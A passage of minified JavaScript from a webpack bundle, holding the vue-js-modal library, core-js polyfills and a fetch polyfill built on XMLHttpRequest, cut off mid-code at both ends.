t.trim()})).filter(Boolean).map((function(t){return t.split(":")})).reduce((function(t,e){var n=i(e,2);return a({},t,s({},n[0],n[1]))}),{}):this.styles},modalStyle:function(){return[this.stylesProp,{top:this.position.top+"px",left:this.position.left+"px",width:this.trueModalWidth+"px",height:this.isAutoHeight?"auto":this.trueModalHeight+"px"}]}},watch:{visible:function(t){var e=this;t?(this.visibility.overlay=!0,setTimeout((function(){e.visibility.modal=!0,e.$nextTick((function(){e.addDraggableListeners(),e.callAfterEvent(!0)}))}),this.delay)):(this.visibility.modal=!1,setTimeout((function(){e.visibility.overlay=!1,e.$nextTick((function(){e.removeDraggableListeners(),e.callAfterEvent(!1)}))}),this.delay))}},methods:{handleToggleEvent:function(t,e,n){if(this.name===t){var r=void 0===e?!this.visible:e;this.toggle(r,n)}},setInitialSize:function(){var t=this.modal,e=m(this.width),n=m(this.height);t.width=e.value,t.widthType=e.type,t.height=n.value,t.heightType=n.type},handleEscapeKeyUp:function(t){27===t.which&&this.visible&&this.$modal.hide(this.name)},handleWindowResize:function(){this.viewportWidth=c(),this.viewportHeight=window.innerHeight,this.ensureShiftInWindowBounds()},createModalEvent:function(t){var e=0<arguments.length&&void 0!==t?t:{};return function(t){var e=0<arguments.length&&void 0!==t?t:{};return a({id:l(),timestamp:Date.now(),canceled:!1},e)}(function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){w(t,e,n[e])}))}return t}({name:this.name,ref:this.$refs.modal},e))},handleModalResize:function(t){this.modal.widthType="px",this.modal.width=t.size.width,this.modal.heightType="px",this.modal.height=t.size.height;var e=this.modal.size;this.$emit("resize",this.createModalEvent({size:e}))},toggle:function(t,e){var n=this.reset,r=this.scrollable,o=this.visible;if(o!==t){var i=o?"before-close":"before-open";"before-open"==i?(n&&(this.setInitialSize(),this.shift.left=0,this.shift.top=0),r&&document.body.classList.add("v--modal-block-scroll")):r&&document.body.classList.remove("v--modal-block-scroll");var a=!1,s=this.createModalEvent({stop:function(){a=!0},state:t,params:e});this.$emit(i,s),a||(this.visible=t,"before-open"==i&&"undefined"!=typeof document&&document.activeElement&&"BODY"!==document.activeElement.tagName&&document.activeElement.blur&&document.activeElement.blur())}},getDraggableElement:function(){var t="string"!=typeof this.draggable?".v--modal-box":this.draggable;return t?this.$refs.overlay.querySelector(t):null},handleBackgroundClick:function(){this.clickToClose&&this.toggle(!1)},callAfterEvent:function(t){t?this.connectObserver():this.disconnectObserver();var e=t?"opened":"closed",n=this.createModalEvent({state:t});this.$emit(e,n)},addDraggableListeners:function(){var t=this;if(this.draggable){var e=this.getDraggableElement();if(e){var n=0,r=0,o=0,i=0,a=function(t){return t.touches&&0<t.touches.length?t.touches[0]:t},s=function(e){var s=e.target;if(!s||"INPUT"!==s.nodeName&&"TEXTAREA"!==s.nodeName&&"SELECT"!==s.nodeName){var l=a(e),f=l.clientX,d=l.clientY;document.addEventListener("mousemove",u),document.addEventListener("touchmove",u),document.addEventListener("mouseup",c),document.addEventListener("touchend",c),n=f,r=d,o=t.shift.left,i=t.shift.top}},u=function(e){var s=a(e),u=s.clientX,c=s.clientY;t.shift.left=o+u-n,t.shift.top=i+c-r,e.preventDefault()},c=function e(n){t.ensureShiftInWindowBounds(),document.removeEventListener("mousemove",u),document.removeEventListener("touchmove",u),document.removeEventListener("mouseup",e),document.removeEventListener("touchend",e),n.preventDefault()};e.addEventListener("mousedown",s),e.addEventListener("touchstart",s)}}},removeDraggableListeners:function(){},updateRenderedHeight:function(){this.$refs.modal&&(this.modal.renderedHeight=this.$refs.modal.getBoundingClientRect().height)},connectObserver:function(){this.mutationObserver&&this.mutationObserver.observe(this.$refs.overlay,{childList:!0,attributes:!0,subtree:!0})},disconnectObserver:function(){this.mutationObserver&&this.mutationObserver.disconnect()},beforeTransitionEnter:function(){this.connectObserver()},afterTransitionEnter:function(){},afterTransitionLeave:function(){},ensureShiftInWindowBounds:function(){var t=this.viewportHeight,e=this.viewportWidth,n=this.shift,r=this.pivotX,o=this.pivotY,i=this.trueModalWidth,a=this.trueModalHeight,s=e-i,c=Math.max(t-a,0),l=n.left+r*s,f=n.top+o*c;this.shift.left-=l-u(0,s,l),this.shift.top-=f-u(0,c,f)}}},x=(n(7),d(_,r,[],!1,null,null,null));function O(){var t=this,e=t.$createElement,n=t._self._c||e;return n("modal",{attrs:{name:"dialog",height:"auto",classes:["v--modal","vue-dialog",this.params.class],width:t.width,"pivot-y":.3,adaptive:!0,clickToClose:t.clickToClose,transition:t.transition},on:{"before-open":t.beforeOpened,"before-close":t.beforeClosed,opened:function(e){t.$emit("opened",e)},closed:function(e){t.$emit("closed",e)}}},[n("div",{staticClass:"dialog-content"},[t.params.title?n("div",{staticClass:"dialog-c-title",domProps:{innerHTML:t._s(t.params.title||"")}}):t._e(),t._v(" "),t.params.component?n(t.params.component,t._b({tag:"component"},"component",t.params.props,!1)):n("div",{staticClass:"dialog-c-text",domProps:{innerHTML:t._s(t.params.text||"")}})],1),t._v(" "),t.buttons?n("div",{staticClass:"vue-dialog-buttons"},t._l(t.buttons,(function(e,r){return n("button",{key:r,class:e.class||"vue-dialog-button",style:t.buttonStyle,attrs:{type:"button"},domProps:{innerHTML:t._s(e.title)},on:{click:function(e){e.stopPropagation(),t.click(r,e)}}},[t._v("\n      "+t._s(e.title)+"\n    ")])}))):n("div",{staticClass:"vue-dialog-buttons-none"})])}x.options.__file="src/Modal.vue";var S=x.exports;O._withStripped=!0;var k={name:"VueJsDialog",props:{width:{type:[Number,String],default:400},clickToClose:{type:Boolean,default:!0},transition:{type:String,default:"fade"}},data:function(){return{params:{},defaultButtons:[{title:"CLOSE"}]}},computed:{buttons:function(){return this.params.buttons||this.defaultButtons},buttonStyle:function(){return{flex:"1 1 ".concat(100/this.buttons.length,"%")}}},methods:{beforeOpened:function(t){window.addEventListener("keyup",this.onKeyUp),this.params=t.params||{},this.$emit("before-opened",t)},beforeClosed:function(t){window.removeEventListener("keyup",this.onKeyUp),this.params={},this.$emit("before-closed",t)},click:function(t,e,n){var r=2<arguments.length&&void 0!==n?n:"click",o=this.buttons[t];o&&"function"==typeof o.handler?o.handler(t,e,{source:r}):this.$modal.hide("dialog")},onKeyUp:function(t){if(13===t.which&&0<this.buttons.length){var e=1===this.buttons.length?0:this.buttons.findIndex((function(t){return t.default}));-1!==e&&this.click(e,t,"keypress")}}}},A=(n(9),d(k,O,[],!1,null,null,null));function T(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{attrs:{id:"modals-container"}},t._l(t.modals,(function(e){return n("modal",t._g(t._b({key:e.id,on:{closed:function(n){t.remove(e.id)}}},"modal",e.modalAttrs,!1),e.modalListeners),[n(e.component,t._g(t._b({tag:"component",on:{close:function(n){t.$modal.hide(e.modalAttrs.name)}}},"component",e.componentAttrs,!1),t.$listeners))],1)})))}A.options.__file="src/Dialog.vue";var C=A.exports;function E(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}T._withStripped=!0;var $=d({data:function(){return{modals:[]}},created:function(){this.$root._dynamicContainer=this},methods:{add:function(t,e,n,r){var o=this,i=1<arguments.length&&void 0!==e?e:{},a=2<arguments.length&&void 0!==n?n:{},s=3<arguments.length&&void 0!==r?r:{},u=l(),c=a.name||"_dynamic_modal_"+u;this.modals.push({id:u,modalAttrs:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){E(t,e,n[e])}))}return t}({},a,{name:c}),modalListeners:s,component:t,componentAttrs:i}),this.$nextTick((function(){o.$modal.show(c)}))},remove:function(t){var e=this.modals.findIndex((function(e){return e.id===t}));-1!==e&&this.modals.splice(e,1)}}},T,[],!1,null,null,null);$.options.__file="src/ModalsContainer.vue";var j=$.exports;function P(t){return(P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function N(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var I=function(t,e,n){if(!n._dynamicContainer&&e.injectModalsContainer){var r=(o=document.createElement("div"),document.body.appendChild(o),o);new t({parent:n,render:function(t){return t(j)}}).$mount(r)}var o;return n._dynamicContainer},R={install:function(t,e){var n=1<arguments.length&&void 0!==e?e:{};if(!this.installed){this.installed=!0,this.event=new t,this.rootInstance=null;var r=n.componentName||"Modal",o=n.dynamicDefaults||{},i=function(e,r,i,a){var s=i&&i.root?i.root:R.rootInstance,u=I(t,n,s);u?u.add(e,r,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){N(t,e,n[e])}))}return t}({},o,i),a):console.warn("[vue-js-modal] In order to render dynamic modals, a <modals-container> component must be present on the page.")};t.prototype.$modal={show:function(t){for(var e=arguments.length,r=new Array(1<e?e-1:0),o=1;o<e;o++)r[o-1]=arguments[o];switch(P(t)){case"string":return function(t,e){R.event.$emit("toggle",t,!0,e)}.apply(void 0,[t].concat(r));case"object":case"function":return n.dynamic?i.apply(void 0,[t].concat(r)):console.warn("[vue-js-modal] $modal() received object as a first argument, but dynamic modals are switched off. https://github.com/euvl/vue-js-modal/#dynamic-modals");default:console.warn("[vue-js-modal] $modal() received an unsupported argument as a first argument.",t)}},hide:function(t,e){R.event.$emit("toggle",t,!1,e)},toggle:function(t,e){R.event.$emit("toggle",t,void 0,e)}},t.component(r,S),n.dialog&&t.component("VDialog",C),n.dynamic&&(t.component("ModalsContainer",j),t.mixin({beforeMount:function(){null===R.rootInstance&&(R.rootInstance=this.$root)}}))}}},M=e.default=R}],t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(t){return e[t]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},t.p="/dist/",t(t.s=11);function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var e,n}))},"19aa":function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},"1be4":function(t,e,n){var r=n("d066");t.exports=r("document","documentElement")},"1c0b":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},"1c7e":function(t,e,n){var r=n("b622"),o=r("iterator"),i=!1;try{var a=0,s={next:function(){return{done:!!a++}},return:function(){i=!0}};s[o]=function(){return this},Array.from(s,(function(){throw 2}))}catch(u){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var r={};r[o]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(u){}return n}},"1cdc":function(t,e,n){var r=n("342f");t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},"1d1c":function(t,e,n){var r=n("23e7"),o=n("83ab"),i=n("37e8");r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:i})},"1d80":function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on "+t);return t}},"1dde":function(t,e,n){var r=n("d039"),o=n("b622"),i=n("2d00"),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[],n=e.constructor={};return n[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2266:function(t,e,n){var r=n("825a"),o=n("e95a"),i=n("50c4"),a=n("0366"),s=n("35a1"),u=n("2a62"),c=function(t,e){this.stopped=t,this.result=e};t.exports=function(t,e,n){var l,f,d,p,h,v,m,y=n&&n.that,g=!(!n||!n.AS_ENTRIES),b=!(!n||!n.IS_ITERATOR),w=!(!n||!n.INTERRUPTED),_=a(e,y,1+g+w),x=function(t){return l&&u(l),new c(!0,t)},O=function(t){return g?(r(t),w?_(t[0],t[1],x):_(t[0],t[1])):w?_(t,x):_(t)};if(b)l=t;else{if(f=s(t),"function"!=typeof f)throw TypeError("Target is not iterable");if(o(f)){for(d=0,p=i(t.length);p>d;d++)if(h=O(t[d]),h&&h instanceof c)return h;return new c(!1)}l=f.call(t)}v=l.next;while(!(m=v.call(l)).done){try{h=O(m.value)}catch(S){throw u(l),S}if("object"==typeof h&&h&&h instanceof c)return h}return new c(!1)}},"23cb":function(t,e,n){var r=n("a691"),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},"23e7":function(t,e,n){var r=n("da84"),o=n("06cf").f,i=n("9112"),a=n("6eeb"),s=n("ce4e"),u=n("e893"),c=n("94ca");t.exports=function(t,e){var n,l,f,d,p,h,v=t.target,m=t.global,y=t.stat;if(l=m?r:y?r[v]||s(v,{}):(r[v]||{}).prototype,l)for(f in e){if(p=e[f],t.noTargetGet?(h=o(l,f),d=h&&h.value):d=l[f],n=c(m?f:v+(y?".":"#")+f,t.forced),!n&&void 0!==d){if(typeof p===typeof d)continue;u(p,d)}(t.sham||d&&d.sham)&&i(p,"sham",!0),a(l,f,p,t)}}},"241c":function(t,e,n){var r=n("ca84"),o=n("7839"),i=o.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},2626:function(t,e,n){"use strict";var r=n("d066"),o=n("9bf2"),i=n("b622"),a=n("83ab"),s=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[s]&&n(e,s,{configurable:!0,get:function(){return this}})}},"2a62":function(t,e,n){var r=n("825a");t.exports=function(t){var e=t["return"];if(void 0!==e)return r(e.call(t)).value}},"2cf4":function(t,e,n){var r,o,i,a=n("da84"),s=n("d039"),u=n("0366"),c=n("1be4"),l=n("cc12"),f=n("1cdc"),d=n("605d"),p=a.location,h=a.setImmediate,v=a.clearImmediate,m=a.process,y=a.MessageChannel,g=a.Dispatch,b=0,w={},_="onreadystatechange",x=function(t){if(w.hasOwnProperty(t)){var e=w[t];delete w[t],e()}},O=function(t){return function(){x(t)}},S=function(t){x(t.data)},k=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};h&&v||(h=function(t){var e=[],n=1;while(arguments.length>n)e.push(arguments[n++]);return w[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(b),b},v=function(t){delete w[t]},d?r=function(t){m.nextTick(O(t))}:g&&g.now?r=function(t){g.now(O(t))}:y&&!f?(o=new y,i=o.port2,o.port1.onmessage=S,r=u(i.postMessage,i,1)):a.addEventListener&&"function"==typeof postMessage&&!a.importScripts&&p&&"file:"!==p.protocol&&!s(k)?(r=k,a.addEventListener("message",S,!1)):r=_ in l("script")?function(t){c.appendChild(l("script"))[_]=function(){c.removeChild(this),x(t)}}:function(t){setTimeout(O(t),0)}),t.exports={set:h,clear:v}},"2d00":function(t,e,n){var r,o,i=n("da84"),a=n("342f"),s=i.process,u=s&&s.versions,c=u&&u.v8;c?(r=c.split("."),o=r[0]+r[1]):a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(o=r[1]))),t.exports=o&&+o},"342f":function(t,e,n){var r=n("d066");t.exports=r("navigator","userAgent")||""},"35a1":function(t,e,n){var r=n("f5df"),o=n("3f8c"),i=n("b622"),a=i("iterator");t.exports=function(t){if(void 0!=t)return t[a]||t["@@iterator"]||o[r(t)]}},"37e8":function(t,e,n){var r=n("83ab"),o=n("9bf2"),i=n("825a"),a=n("df75");t.exports=r?Object.defineProperties:function(t,e){i(t);var n,r=a(e),s=r.length,u=0;while(s>u)o.f(t,n=r[u++],e[n]);return t}},"3bbe":function(t,e,n){var r=n("861d");t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},"3f8c":function(t,e){t.exports={}},"408a":function(t,e,n){var r=n("c6b6");t.exports=function(t){if("number"!=typeof t&&"Number"!=r(t))throw TypeError("Incorrect invocation");return+t}},4160:function(t,e,n){"use strict";var r=n("23e7"),o=n("17c2");r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},"428f":function(t,e,n){var r=n("da84");t.exports=r},"44ad":function(t,e,n){var r=n("d039"),o=n("c6b6"),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},"44d2":function(t,e,n){var r=n("b622"),o=n("7c73"),i=n("9bf2"),a=r("unscopables"),s=Array.prototype;void 0==s[a]&&i.f(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},"44de":function(t,e,n){var r=n("da84");t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},"44e7":function(t,e,n){var r=n("861d"),o=n("c6b6"),i=n("b622"),a=i("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[a])?!!e:"RegExp"==o(t))}},4795:function(t,e,n){var r=n("23e7"),o=n("da84"),i=n("342f"),a=[].slice,s=/MSIE .\./.test(i),u=function(t){return function(e,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};r({global:!0,bind:!0,forced:s},{setTimeout:u(o.setTimeout),setInterval:u(o.setInterval)})},4840:function(t,e,n){var r=n("825a"),o=n("1c0b"),i=n("b622"),a=i("species");t.exports=function(t,e){var n,i=r(t).constructor;return void 0===i||void 0==(n=r(i)[a])?e:o(n)}},4930:function(t,e,n){var r=n("605d"),o=n("2d00"),i=n("d039");t.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!Symbol.sham&&(r?38===o:o>37&&o<41)}))},"498a":function(t,e,n){"use strict";var r=n("23e7"),o=n("58a8").trim,i=n("c8d2");r({target:"String",proto:!0,forced:i("trim")},{trim:function(){return o(this)}})},"4d64":function(t,e,n){var r=n("fc6a"),o=n("50c4"),i=n("23cb"),a=function(t){return function(e,n,a){var s,u=r(e),c=o(u.length),l=i(a,c);if(t&&n!=n){while(c>l)if(s=u[l++],s!=s)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},"4de4":function(t,e,n){"use strict";var r=n("23e7"),o=n("b727").filter,i=n("1dde"),a=i("filter");r({target:"Array",proto:!0,forced:!a},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},"50c4":function(t,e,n){var r=n("a691"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},5135:function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"542d":function(t,e,n){"use strict";var r=n("23e7"),o=n("d039"),i=n("408a"),a=1..toPrecision,s=o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}));r({target:"Number",proto:!0,forced:s},{toPrecision:function(t){return void 0===t?a.call(i(this)):a.call(i(this),t)}})},5692:function(t,e,n){var r=n("c430"),o=n("c6cd");(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.9.1",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},"56d7":function(t,e,n){"use strict";n.r(e);n("e260"),n("e6cf"),n("cca6"),n("a79d"),n("c1c3");function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function t(){r(this,t),this.Rotator={collectStatistic:!1}},i=new o;window.AppOpt&&Object.assign(i,window.AppOpt);var a=i,s="undefined"!==typeof globalThis&&globalThis||"undefined"!==typeof self&&self||"undefined"!==typeof s&&s,u={searchParams:"URLSearchParams"in s,iterable:"Symbol"in s&&"iterator"in Symbol,blob:"FileReader"in s&&"Blob"in s&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in s,arrayBuffer:"ArrayBuffer"in s};function c(t){return t&&DataView.prototype.isPrototypeOf(t)}if(u.arrayBuffer)var l=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],f=ArrayBuffer.isView||function(t){return t&&l.indexOf(Object.prototype.toString.call(t))>-1};function d(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function p(t){return"string"!==typeof t&&(t=String(t)),t}function h(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return u.iterable&&(e[Symbol.iterator]=function(){return e}),e}function v(t){this.map={},t instanceof v?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function m(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function y(t){return new Promise((function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}}))}function g(t){var e=new FileReader,n=y(e);return e.readAsArrayBuffer(t),n}function b(t){var e=new FileReader,n=y(e);return e.readAsText(t),n}function w(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}function _(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function x(){return this.bodyUsed=!1,this._initBody=function(t){this.bodyUsed=this.bodyUsed,this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:u.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:u.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:u.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():u.arrayBuffer&&u.blob&&c(t)?(this._bodyArrayBuffer=_(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):u.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||f(t))?this._bodyArrayBuffer=_(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):u.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},u.blob&&(this.blob=function(){var t=m(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var t=m(this);return t||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}return this.blob().then(g)}),this.text=function(){var t=m(this);if(t)return t;if(this._bodyBlob)return b(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(w(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},u.formData&&(this.formData=function(){return this.text().then(A)}),this.json=function(){return this.text().then(JSON.parse)},this}v.prototype.append=function(t,e){t=d(t),e=p(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},v.prototype["delete"]=function(t){delete this.map[d(t)]},v.prototype.get=function(t){return t=d(t),this.has(t)?this.map[t]:null},v.prototype.has=function(t){return this.map.hasOwnProperty(d(t))},v.prototype.set=function(t,e){this.map[d(t)]=p(e)},v.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},v.prototype.keys=function(){var t=[];return this.forEach((function(e,n){t.push(n)})),h(t)},v.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),h(t)},v.prototype.entries=function(){var t=[];return this.forEach((function(e,n){t.push([n,e])})),h(t)},u.iterable&&(v.prototype[Symbol.iterator]=v.prototype.entries);var O=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function S(t){var e=t.toUpperCase();return O.indexOf(e)>-1?e:t}function k(t,e){if(!(this instanceof k))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');e=e||{};var n=e.body;if(t instanceof k){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new v(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new v(e.headers)),this.method=S(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),("GET"===this.method||"HEAD"===this.method)&&("no-store"===e.cache||"no-cache"===e.cache)){var r=/([?&])_=[^&]*/;if(r.test(this.url))this.url=this.url.replace(r,"$1_="+(new Date).getTime());else{var o=/\?/;this.url+=(o.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function A(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}})),e}function T(t){var e=new v,n=t.replace(/\r?\n[\t ]+/g," ");return n.split("\r").map((function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t})).forEach((function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}})),e}function C(t,e){if(!(this instanceof C))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new v(e.headers),this.url=e.url||"",this._initBody(t)}k.prototype.clone=function(){return new k(this,{body:this._bodyInit})},x.call(k.prototype),x.call(C.prototype),C.prototype.clone=function(){return new C(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new v(this.headers),url:this.url})},C.error=function(){var t=new C(null,{status:0,statusText:""});return t.type="error",t};var E=[301,302,303,307,308];C.redirect=function(t,e){if(-1===E.indexOf(e))throw new RangeError("Invalid status code");return new C(null,{status:e,headers:{location:t}})};var $=s.DOMException;try{new $}catch(Zr){$=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack},$.prototype=Object.create(Error.prototype),$.prototype.constructor=$}function j(t,e){return new Promise((function(n,r){var o=new k(t,e);if(o.signal&&o.signal.aborted)return r(new $("Aborted","AbortError"));var i=new XMLHttpRequest;function a(){i.abort()}function c(t){try{return""===t&&s.location.href?s.location.href:t}catch(e){return t}}i.onload=function(){var t={status:i.status,statusText:i.statusText,headers:T(i.getAllResponseHeaders()||"")};t.url="responseURL"in i?i.responseURL:t.headers.get("X-Request-URL");var e="response"in i?i.response:i.responseText;setTimeout((function(){n(new C(e,t))}),0)},i.onerror=function(){setTimeout((function(){r(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){r(new TypeError("Network request failed"))}),0)},i.onabort=function(){setTimeout((function(){r(new $("Aborted","AbortError"))}),0)},i.open(o.method,c(o.url),!0),"include"===o.credentials?i.withCredentials=!0:"omit"===o.credentials&&(i.withCredentials=!1),"responseType"in i&&(u.blob?i.responseType="blob":u.arrayBuffer&&o.headers.get("Content-Type")&&-1!==o.headers.get("Content-Type").indexOf("application/octet-stream")&&(i.responseType="arraybuffer")),!e||"object"!==typeof e.headers||e.headers instanceof v?o.headers.forEach((function(t,e){i.setRequestHeader(e,t)})):Object.getOwnPropertyNames(e.headers).forEach((function(t){i.setRequestHeader(t,p(e.headers[t]))})),o.signal&&(o.signal.addEventListener("abort",a),i.onreadystatechange=function(){4===i.readyState&&o.signal.removeEventListener("abort",a)}),i.send("undefined"===typeof o._bodyInit?null:o._bodyInit)}))}j.polyfill=!0,s.fetch||(s.fetch=j,s.Headers=v,s.Request=k,s.Response=C);var 